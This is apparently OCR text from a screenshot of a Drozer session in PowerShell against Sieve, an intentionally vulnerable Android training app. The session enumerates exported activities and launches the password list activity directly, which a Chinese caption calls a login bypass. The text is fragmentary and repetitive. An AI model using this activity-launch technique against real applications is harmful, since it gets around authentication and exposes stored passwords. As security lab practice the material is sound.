 管理员: Windows PowerShell
管理员: Windows PowerShell
- android.permission.INTERNET
Defines Permissions:
- com.mwr.example.sieve.READ_KEYS
- com.mwr.example.sieve.WRITE_KEYS
dz> run app.package.manifest jakhar.aseem.diva
Application package jakhar.aseem.diva not found
dz> run app.activity.info -a com.mwr.example.sieve
Package: com.mwr.example.sieve
com.mwr.example.sieve.FileSelectActivity
Permission: null
com.mwr.example.sieve.MainLoginActivity
Permission: null
com.mwr.example.sieve.PWList
Permission: null
dz> run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.FileSelectActivity
dz> run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.PWList
dz> run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.PWList
dz> run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.FileSelectActivity
dz> run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.MainLoginActivity
dz> run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.MainLoginActivity
dz> run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.MainLoginActivity
dz>  run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.PWList
dz>  run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.PWList
dz>  run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.PWList
dz> run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.MainLoginActivity
dz> run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.FileSelectActivity
dz> run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.MainLoginActivity
dz>
调用activity，实现登录绕过界面
dz> run app.activity.start --component com.mwr.example.sieve co
at
11:29
Welcome!
This password will be used to access your saved passwords, DO NOT
FORGET IT as it cannot be recovered!
Password
Password Again
Password must include alpha-numeric digits / Capital letters and be at least
16 characters long
Submit